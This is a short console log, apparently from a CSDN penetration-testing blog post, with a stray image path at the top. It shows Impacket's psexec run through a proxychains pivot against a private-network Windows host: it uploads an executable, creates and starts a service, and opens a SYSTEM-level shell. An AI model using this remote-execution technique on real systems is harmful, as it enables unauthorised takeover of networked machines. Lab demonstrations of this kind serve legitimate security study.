 [root@vps examples]# proxychains4 ./psexec.py xie/administrator: @192.168.10.131
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/libproxychains4.so
[proxychains] DLL init: proxychains-ng 4.14-git-8-gb8fa2a7
[proxychains] DLL init: proxychains-ng 4.14-git-8-gb8fa2a7
Impacket v0.9.21.dev1 - Copyright 2020 SecureAuth Corporation
[proxychains] Dynamic chain ... 0.0.0.0:10000 ... 192.168.10.131:445 ... OK
[*] Requesting shares on 192.168.10.131.....
[*] Found writable share ADMIN$
[*] Uploading file wUhKuUaL.exe
[*] Opening SVCManager on 192.168.10.131.....
[*] Creating service noVR on 192.168.10.131.....
[*] Starting service noVR.....
[proxychains] Dynamic chain ... 0.0.0.0:10000 ... 192.168.10.131:445 ... OK
[proxychains] Dynamic chain ... 0.0.0.0:10000 ... 192.168.10.131:445 ... OK
[!] Press help for extra shell commands
[proxychains] Dynamic chain ... 0.0.0.0:10000 ... 192.168.10.131:445 ... OK
Microsoft Windows [ 6.1.7601]
(c) 2009 Microsoft Corporation
C:\Windows\system32>whoami
nt authority\system
https://blog.csdn.net/qq_36119192